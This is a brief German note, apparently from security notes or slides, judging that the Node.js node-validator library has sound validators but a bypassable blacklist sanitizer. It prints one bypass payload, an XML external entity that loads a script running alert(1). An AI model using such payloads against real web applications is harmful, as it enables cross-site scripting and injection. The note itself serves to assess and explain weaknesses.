 Z

Node.js

node-validator Sanitizer:
Blacklister, also gibt es Workarounds:
<!DOCTYPE x[<!ENTITY x SYSTEM "http://html5sec.org/test.xxe">]><y>&x;</y>
und in test.xxe: <script xmlns="http://www.w3.org/1999/xhtml">alert(1)</script>

Der Validator ist der Rewrite der Code-Igniter Infrastruktur und ok. Die Validator-Funktionen
sind gut, und die Sanitizer-Funktionen - wie jede Blacklist - unvollständig und es existieren
Workarounds.

 